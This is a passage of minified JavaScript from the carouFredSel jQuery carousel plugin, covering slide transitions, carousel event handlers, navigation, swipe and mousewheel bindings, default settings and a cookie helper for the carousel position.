cb_arguments=sc_mapCallbackArguments(i_old,i_skp,i_new,nI,"prev",a_dur,w_siz);switch(_onafter=function(){sc_afterScroll($cfs,$cf2,sO),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,sO,"onAfter",cb_arguments,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,sO,"onBefore",cb_arguments,clbk),sO.fx){case"none":$cfs.css(a_cfs),_s_wrapper(),_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems(),_onafter();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){_s_wrapper(),_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems(),scrl=sc_setScroll(a_dur,sO.easing,conf),scrl.anims.push([$cfs,{opacity:1},_onafter]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([$cf2,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems();break;case"cover":scrl.anims.push([$cf2,a_cfs,function(){_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems(),_onafter()}]),_a_wrapper();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([$cf2,a_cfs,function(){_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems(),_onafter()}]),_a_wrapper();break;case"uncover":scrl.anims.push([$cf2,a_wsz,_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([$cf2,a_wsz,_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingnew(),_s_paddingcur(),_position(),_moveitems();break;default:scrl.anims.push([$cfs,a_cfs,function(){_moveitems(),_onafter()}]),_a_wrapper(),_a_paddingold(),_a_paddingnew(),_a_paddingcur();break}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w_siz]),!0}),$cfs.bind(cf_e("slide_next",conf),function(e2,sO,nI){e2.stopPropagation();var a_itm=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),e2.stopImmediatePropagation();if(sz_resetMargin(a_itm,opts),!is_number(nI)){if(opts.items.filter!="*"){var xI=is_number(sO.items)?sO.items:gn_getVisibleOrg($cfs,opts);nI=gn_getScrollItemsNextFilter(a_itm,opts,0,xI)}else nI=opts.items.visible;nI=cf_getAdjust(nI,opts,sO.items,$tt0)}var lastItemNr=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var vI=gn_getVisibleItemsNext(a_itm,opts,nI),xI=gn_getVisibleItemsPrev(a_itm,opts,lastItemNr-1);else var vI=opts.items.visible,xI=opts.items.visible;nI+vI>lastItemNr&&(nI=lastItemNr-xI)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var vI=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a_itm,opts,nI,lastItemNr),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-nI>=vI&&nI<itms.total;)nI++,vI=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(a_itm,opts,nI,lastItemNr),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=vI}else if(opts.items.filter!="*"){var vI=gn_getVisibleItemsNextFilter(a_itm,opts,nI);opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(a_itm,opts,!0),nI==0)return e2.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+nI+" items forward."),itms.first-=nI;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&sO.onEnd&&sO.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+nI&&$cfs.children().slice(0,opts.items.visible+nI-itms.total).clone(!0).appendTo($cfs);var a_itm=$cfs.children(),i_old=gi_getOldItemsNext(a_itm,opts),i_new=gi_getNewItemsNext(a_itm,opts,nI),i_cur_l=a_itm.eq(nI-1),i_old_l=i_old.last(),i_new_l=i_new.last();sz_resetMargin(a_itm,opts);var pL=0,pR=0;if(opts.align){var p=cf_getAlignPadding(i_new,opts);pL=p[0],pR=p[1]}var hiddenitems=!1,i_skp=$();if(opts.items.visibleConf.old<nI&&(i_skp=a_itm.slice(opts.items.visibleConf.old,nI),sO.fx=="directscroll")){var orgW=opts.items[opts.d.width];hiddenitems=i_skp,i_cur_l=i_old_l,sc_hideHiddenItems(hiddenitems),opts.items[opts.d.width]="variable"}var $cf2=!1,i_siz=ms_getTotalSize(a_itm.slice(0,nI),opts,"width"),w_siz=cf_mapWrapperSizes(ms_getSizes(i_new,opts,!0),opts,!opts.usePadding),i_siz_vis=0,a_cfs={},a_cfs_vis={},a_cur={},a_old={},a_lef={},a_dur=sc_getDuration(sO,opts,nI,i_siz);switch(sO.fx){case"uncover":case"uncover-fade":i_siz_vis=ms_getTotalSize(a_itm.slice(0,opts.items.visibleConf.old),opts,"width");break}hiddenitems&&(opts.items[opts.d.width]=orgW),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(a_itm,opts,!0),sz_resetMargin(i_old_l,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=pR,opts.padding[opts.d[3]]=pL),a_lef[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var _s_wrapper=function(){},_a_wrapper=function(){},_s_paddingold=function(){},_a_paddingold=function(){},_s_paddingcur=function(){},_a_paddingcur=function(){},_onafter=function(){},_moveitems=function(){},_position=function(){};switch(sO.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":$cf2=$cfs.clone(!0).appendTo($wrp),$cf2.children().slice(opts.items.visibleConf.old).remove();break}switch(sO.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),$cf2.css("zIndex",0);break}if(scrl=sc_setScroll(a_dur,sO.easing,conf),a_cfs[opts.d.left]=-i_siz,a_cfs_vis[opts.d.left]=-i_siz_vis,pL<0&&(a_cfs[opts.d.left]+=pL),(opts[opts.d.width]=="variable"||opts[opts.d.height]=="variable")&&(_s_wrapper=function(){$wrp.css(w_siz)},_a_wrapper=function(){scrl.anims.push([$wrp,w_siz])}),opts.usePadding){var i_new_l_m=i_new_l.data("_cfs_origCssMargin");pR>=0&&(i_new_l_m+=opts.padding[opts.d[1]]),i_new_l.css(opts.d.marginRight,i_new_l_m),i_cur_l.not(i_old_l).length&&(a_old[opts.d.marginRight]=i_old_l.data("_cfs_origCssMargin")),_s_paddingold=function(){i_old_l.css(a_old)},_a_paddingold=function(){scrl.anims.push([i_old_l,a_old])};var i_cur_l_m=i_cur_l.data("_cfs_origCssMargin");pL>0&&(i_cur_l_m+=opts.padding[opts.d[3]]),a_cur[opts.d.marginRight]=i_cur_l_m,_s_paddingcur=function(){i_cur_l.css(a_cur)},_a_paddingcur=function(){scrl.anims.push([i_cur_l,a_cur])}}_position=function(){$cfs.css(a_lef)};var overFill=opts.items.visible+nI-itms.total;_moveitems=function(){overFill>0&&$cfs.children().slice(itms.total).remove();var l_itm=$cfs.children().slice(0,nI).appendTo($cfs).last();if(overFill>0&&(i_new=gi_getCurrentItems(a_itm,opts)),sc_showHiddenItems(hiddenitems),opts.usePadding){if(itms.total<opts.items.visible+nI){var i_cur_l2=$cfs.children().eq(opts.items.visible-1);i_cur_l2.css(opts.d.marginRight,i_cur_l2.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}l_itm.css(opts.d.marginRight,l_itm.data("_cfs_origCssMargin"))}};var cb_arguments=sc_mapCallbackArguments(i_old,i_skp,i_new,nI,"next",a_dur,w_siz);switch(_onafter=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,$cf2,sO),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,sO,"onAfter",cb_arguments,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,sO,"onBefore",cb_arguments,clbk),sO.fx){case"none":$cfs.css(a_cfs),_s_wrapper(),_s_paddingold(),_s_paddingcur(),_position(),_moveitems(),_onafter();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){_s_wrapper(),_s_paddingold(),_s_paddingcur(),_position(),_moveitems(),scrl=sc_setScroll(a_dur,sO.easing,conf),scrl.anims.push([$cfs,{opacity:1},_onafter]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([$cf2,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingcur(),_position(),_moveitems();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,a_lef,_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingcur(),_moveitems();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cf2,{opacity:0}]),scrl.anims.push([$cfs,a_lef,_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingcur(),_moveitems();break;case"uncover":scrl.anims.push([$cf2,a_cfs_vis,_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingcur(),_position(),_moveitems();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([$cf2,a_cfs_vis,_onafter]),_a_wrapper(),_s_paddingold(),_s_paddingcur(),_position(),_moveitems();break;default:scrl.anims.push([$cfs,a_cfs,function(){_position(),_moveitems(),_onafter()}]),_a_wrapper(),_a_paddingold(),_a_paddingcur();break}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w_siz]),!0}),$cfs.bind(cf_e("slideTo",conf),function(e2,num,dev,org,obj,dir,clb){e2.stopPropagation();var v=[num,dev,org,obj,dir,clb],t=["string/number/object","number","boolean","object","string","function"],a2=cf_sortParams(v,t);return obj=a2[3],dir=a2[4],clb=a2[5],num=gn_getItemIndex(a2[0],a2[1],a2[2],itms,$cfs),num==0?!1:(is_object(obj)||(obj=!1),dir!="prev"&&dir!="next"&&(opts.circular?dir=num<=itms.total/2?"next":"prev":dir=itms.first==0||itms.first>num?"next":"prev"),dir=="prev"&&(num=itms.total-num),$cfs.trigger(cf_e(dir,conf),[obj,num,clb]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(e2,obj,clb){e2.stopPropagation();var cur=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[cur-1,obj,"prev",clb])}),$cfs.bind(cf_e("nextPage",conf),function(e2,obj,clb){e2.stopPropagation();var cur=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[cur+1,obj,"next",clb])}),$cfs.bind(cf_e("slideToPage",conf),function(e2,pag,obj,dir,clb){e2.stopPropagation(),is_number(pag)||(pag=$cfs.triggerHandler(cf_e("currentPage",conf)));var ipp=opts.pagination.items||opts.items.visible,max=Math.ceil(itms.total/ipp)-1;return pag<0&&(pag=max),pag>max&&(pag=0),$cfs.triggerHandler(cf_e("slideTo",conf),[pag*ipp,0,!0,obj,dir,clb])}),$cfs.bind(cf_e("jumpToStart",conf),function(e2,s2){if(e2.stopPropagation(),s2?s2=gn_getItemIndex(s2,0,!0,itms,$cfs):s2=0,s2+=itms.first,s2!=0){if(itms.total>0)for(;s2>itms.total;)s2-=itms.total;$cfs.prepend($cfs.children().slice(s2,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(e2,s2){if(e2.stopPropagation(),s2)s2=cf_getSynchArr(s2);else if(opts.synchronise)s2=opts.synchronise;else return debug(conf,"No carousel to synchronise.");for(var n=$cfs.triggerHandler(cf_e("currentPosition",conf)),x=!0,j=0,l2=s2.length;j<l2;j++)s2[j][0].triggerHandler(cf_e("slideTo",conf),[n,s2[j][3],!0])||(x=!1);return x}),$cfs.bind(cf_e("queue",conf),function(e2,dir,opt){return e2.stopPropagation(),is_function(dir)?dir.call($tt0,queu):is_array(dir)?queu=dir:is_undefined(dir)||queu.push([dir,opt]),queu}),$cfs.bind(cf_e("insertItem",conf),function(e2,itm2,num,org,dev){e2.stopPropagation();var v=[itm2,num,org,dev],t=["string/object","string/number/object","boolean","number"],a2=cf_sortParams(v,t);if(itm2=a2[0],num=a2[1],org=a2[2],dev=a2[3],(is_object(itm2)&&!is_jquery(itm2)||is_string(itm2))&&(itm2=$(itm2)),!is_jquery(itm2)||itm2.length==0)return debug(conf,"Not a valid object.");is_undefined(num)&&(num="end"),sz_storeMargin(itm2,opts),sz_storeOrigCss(itm2);var orgNum=num,before="before";num=="end"?org?(itms.first==0?(num=itms.total-1,before="after"):(num=itms.first,itms.first+=itm2.length),num<0&&(num=0)):(num=itms.total-1,before="after"):num=gn_getItemIndex(num,dev,org,itms,$cfs);var $cit=$cfs.children().eq(num);return $cit.length?$cit[before](itm2):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(itm2)),orgNum!="end"&&!org&&num<itms.first&&(itms.first+=itm2.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.bind(cf_e("removeItem",conf),function(e2,num,org,dev){e2.stopPropagation();var v=[num,org,dev],t=["string/number/object","boolean","number"],a2=cf_sortParams(v,t);num=a2[0],org=a2[1],dev=a2[2];var removed=!1;if(num instanceof $&&num.length>1)return $removed=$(),num.each(function(i,el){var $rem=$cfs.trigger(cf_e("removeItem",conf),[$(this),org,dev]);$rem&&($removed=$removed.add($rem))}),$removed;if(is_undefined(num)||num=="end")$removed=$cfs.children().last();else{num=gn_getItemIndex(num,dev,org,itms,$cfs);var $removed=$cfs.children().eq(num);$removed.length&&num<itms.first&&(itms.first-=$removed.length)}return $removed&&$removed.length&&($removed.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),$removed}),$cfs.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e2,fn){e2.stopPropagation();var eType=e2.type.slice(conf.events.prefix.length);return is_array(fn)&&(clbk[eType]=fn),is_function(fn)&&clbk[eType].push(fn),clbk[eType]}),$cfs.bind(cf_e("currentPosition",conf),function(e2,fn){if(e2.stopPropagation(),itms.first==0)var val2=0;else var val2=itms.total-itms.first;return is_function(fn)&&fn.call($tt0,val2),val2}),$cfs.bind(cf_e("currentPage",conf),function(e2,fn){e2.stopPropagation();var ipp=opts.pagination.items||opts.items.visible,max=Math.ceil(itms.total/ipp-1),nr;return itms.first==0||itms.first<itms.total%ipp?nr=0:itms.first==ipp&&!opts.circular?nr=max:nr=Math.round((itms.total-itms.first)/ipp),nr<0&&(nr=0),nr>max&&(nr=max),is_function(fn)&&fn.call($tt0,nr),nr}),$cfs.bind(cf_e("currentVisible",conf),function(e2,fn){e2.stopPropagation();var $i=gi_getCurrentItems($cfs.children(),opts);return is_function(fn)&&fn.call($tt0,$i),$i}),$cfs.bind(cf_e("slice",conf),function(e2,f,l2,fn){if(e2.stopPropagation(),itms.total==0)return!1;var v=[f,l2,fn],t=["number","number","function"],a2=cf_sortParams(v,t);if(f=is_number(a2[0])?a2[0]:0,l2=is_number(a2[1])?a2[1]:itms.total,fn=a2[2],f+=itms.first,l2+=itms.first,items.total>0){for(;f>itms.total;)f-=itms.total;for(;l2>itms.total;)l2-=itms.total;for(;f<0;)f+=itms.total;for(;l2<0;)l2+=itms.total}var $iA=$cfs.children(),$i;return l2>f?$i=$iA.slice(f,l2):$i=$($iA.slice(f,itms.total).get().concat($iA.slice(0,l2).get())),is_function(fn)&&fn.call($tt0,$i),$i}),$cfs.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e2,fn){e2.stopPropagation();var eType=e2.type.slice(conf.events.prefix.length),value=crsl[eType];return is_function(fn)&&fn.call($tt0,value),value}),$cfs.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var reInit=!1;if(is_function(a))a.call($tt0,opts);else if(is_object(a))opts_orig=$.extend(!0,{},opts_orig,a),b!==!1?reInit=!0:opts=$.extend(!0,{},opts,a);else if(!is_undefined(a))if(is_function(b)){var val=eval("opts."+a);is_undefined(val)&&(val=""),b.call($tt0,val)}else if(!is_undefined(b))typeof c!="boolean"&&(c=!0),eval("opts_orig."+a+" = b"),c!==!1?reInit=!0:eval("opts."+a+" = b");else return eval("opts."+a);if(reInit){sz_resetMargin($cfs.children(),opts),FN._init(opts_orig),FN._bind_buttons();var sz=sz_setSizes($cfs,opts);$cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz])}return opts}),$cfs.bind(cf_e("linkAnchors",conf),function(e2,$con,sel){return e2.stopPropagation(),is_undefined($con)?$con=$("body"):is_string($con)&&($con=$($con)),!is_jquery($con)||$con.length==0?debug(conf,"Not a valid object."):(is_string(sel)||(sel="a.caroufredsel"),$con.find(sel).each(function(){var h=this.hash||"";h.length>0&&$cfs.children().index($(h))!=-1&&$(this).unbind("click").click(function(e3){e3.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),h)})}),!0)}),$cfs.bind(cf_e("updatePageStatus",conf),function(e2,build,sizes){if(e2.stopPropagation(),!!opts.pagination.container){var ipp=opts.pagination.items||opts.items.visible,pgs=Math.ceil(itms.total/ipp);build&&(opts.pagination.anchorBuilder&&(opts.pagination.container.children().remove(),opts.pagination.container.each(function(){for(var a2=0;a2<pgs;a2++){var i=$cfs.children().eq(gn_getItemIndex(a2*ipp,0,!0,itms,$cfs));$(this).append(opts.pagination.anchorBuilder.call(i[0],a2+1))}})),opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(a2){$(this).bind(opts.pagination.event,function(e3){e3.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[a2*ipp,-opts.pagination.deviation,!0,opts.pagination])})})}));var selected=$cfs.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;return selected>=pgs&&(selected=0),selected<0&&(selected=pgs-1),opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(selected).addClass(cf_c("selected",conf))}),!0}}),$cfs.bind(cf_e("updateSizes",conf),function(e2){var vI=opts.items.visible,a_itm=$cfs.children(),avail_primary=ms_getParentSize($wrp,opts,"width");if(itms.total=a_itm.length,crsl.primarySizePercentage?(opts.maxDimension=avail_primary,opts[opts.d.width]=ms_getPercentage(avail_primary,crsl.primarySizePercentage)):opts.maxDimension=ms_getMaxDimension(opts,avail_primary),opts.responsive?(opts.items.width=opts.items.sizesConf.width,opts.items.height=opts.items.sizesConf.height,opts=in_getResponsiveValues(opts,a_itm,avail_primary),vI=opts.items.visible,sz_setResponsiveSizes(opts,a_itm)):opts.items.visibleConf.variable?vI=gn_getVisibleItemsNext(a_itm,opts,0):opts.items.filter!="*"&&(vI=gn_getVisibleItemsNextFilter(a_itm,opts,0)),!opts.circular&&itms.first!=0&&vI>itms.first){if(opts.items.visibleConf.variable)var nI=gn_getVisibleItemsPrev(a_itm,opts,itms.first)-itms.first;else if(opts.items.filter!="*")var nI=gn_getVisibleItemsPrevFilter(a_itm,opts,itms.first)-itms.first;else var nI=opts.items.visible-itms.first;debug(conf,"Preventing non-circular: sliding "+nI+" items backward."),$cfs.trigger(cf_e("prev",conf),nI)}opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts=in_getAlignPadding(opts,a_itm);var sz2=sz_setSizes($cfs,opts);return $cfs.trigger(cf_e("updatePageStatus",conf),[!0,sz2]),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),sz2}),$cfs.bind(cf_e("destroy",conf),function(e2,orgOrder){return e2.stopPropagation(),tmrs=sc_clearTimers(tmrs),$cfs.data("_cfs_isCarousel",!1),$cfs.trigger(cf_e("finish",conf)),orgOrder&&$cfs.trigger(cf_e("jumpToStart",conf)),sz_restoreOrigCss($cfs.children()),sz_restoreOrigCss($cfs),FN._unbind_events(),FN._unbind_buttons(),conf.wrapper=="parent"?sz_restoreOrigCss($wrp):$wrp.replaceWith($cfs),!0}),$cfs.bind(cf_e("debug",conf),function(e2){return debug(conf,"Carousel width: "+opts.width),debug(conf,"Carousel height: "+opts.height),debug(conf,"Item widths: "+opts.items.width),debug(conf,"Item heights: "+opts.items.height),debug(conf,"Number of items visible: "+opts.items.visible),opts.auto.play&&debug(conf,"Number of items scrolled automatically: "+opts.auto.items),opts.prev.button&&debug(conf,"Number of items scrolled backward: "+opts.prev.items),opts.next.button&&debug(conf,"Number of items scrolled forward: "+opts.next.items),conf.debug}),$cfs.bind("_cfs_triggerEvent",function(e2,n,o){return e2.stopPropagation(),$cfs.triggerHandler(cf_e(n,conf),o)})},FN._unbind_events=function(){$cfs.unbind(cf_e("",conf)),$cfs.unbind(cf_e("",conf,!1)),$cfs.unbind("_cfs_triggerEvent")},FN._bind_buttons=function(){if(FN._unbind_buttons(),nv_showNavi(opts,itms.total,conf),nv_enableNavi(opts,itms.first,conf),opts.auto.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),pC)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.auto.button&&opts.auto.button.bind(cf_e(opts.auto.event,conf,!1),function(e2){e2.preventDefault();var ev=!1,pC2=null;crsl.isPaused?ev="play":opts.auto.pauseOnEvent&&(ev="pause",pC2=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),ev&&$cfs.trigger(cf_e(ev,conf),pC2)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(e2){e2.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var pC=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),pC)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(e2){e2.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var pC=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),pC)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var pC=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),pC)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(e2){var k=e2.keyCode;k==opts.next.key&&(e2.preventDefault(),$cfs.trigger(cf_e("next",conf))),k==opts.prev.key&&(e2.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(e2){var k=e2.keyCode;k>=49&&k<58&&(k=(k-49)*opts.items.visible,k<=itms.total&&(e2.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[k,0,!0,opts.pagination])))}),$.fn.swipe){var isTouch="ontouchstart"in window;if(isTouch&&opts.swipe.onTouch||!isTouch&&opts.swipe.onMouse){var scP=$.extend(!0,{},opts.prev,opts.swipe),scN=$.extend(!0,{},opts.next,opts.swipe),swP=function(){$cfs.trigger(cf_e("prev",conf),[scP])},swN=function(){$cfs.trigger(cf_e("next",conf),[scN])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=swN,opts.swipe.options.swipeDown=swP;break;default:opts.swipe.options.swipeLeft=swN,opts.swipe.options.swipeRight=swP}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),$wrp.css("cursor","move"),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var mcP=$.extend(!0,{},opts.prev,opts.mousewheel),mcN=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(e2,delta){e2.preventDefault(),delta>0?$cfs.trigger(cf_e("prev",conf),[mcP]):$cfs.trigger(cf_e("next",conf),[mcN])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var resizeFn=function(e2){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},$w=$(window),onResize=null;if($.debounce&&conf.onWindowResize=="debounce")onResize=$.debounce(200,resizeFn);else if($.throttle&&conf.onWindowResize=="throttle")onResize=$.throttle(300,resizeFn);else{var _windowWidth=0,_windowHeight=0;onResize=function(){var nw=$w.width(),nh=$w.height();(nw!=_windowWidth||nh!=_windowHeight)&&(resizeFn(),_windowWidth=nw,_windowHeight=nh)}}$w.bind(cf_e("resize",conf,!1,!0,!0),onResize)}},FN._unbind_buttons=function(){var ns1=cf_e("",conf),ns2=cf_e("",conf,!1);ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(ns2),opts.auto.button&&opts.auto.button.unbind(ns2),opts.prev.button&&opts.prev.button.unbind(ns2),opts.next.button&&opts.next.button.unbind(ns2),opts.pagination.container&&(opts.pagination.container.unbind(ns2),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp=conf.wrapper=="parent"?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];opts.items.start!=0&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(s!=0){if(s===!0){if(s=window.location.hash,s.length<1)continue}else s==="random"&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(nr){return'<a href="#"><span>'+nr+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(perc2){$(this).css("width",perc2+"%")},$.fn.carouFredSel.cookie={get:function(n){n+="=";for(var ca=document.cookie.split(";"),a2=0,l2=ca.length;a2<l2;a2++){for(var c2=ca[a2];c2.charAt(0)==" ";)c2=c2.slice(1);if(c2.indexOf(n)==0)return c2.slice(n.length)}return 0},set:function(n,v,d){var e2="";if(d){var date=new Date;date.setTime(date.getTime()+d*24*60*60*1e3),e2="; expires="+date.toGMTString()}document.cookie=n+"="+v+e2+"; 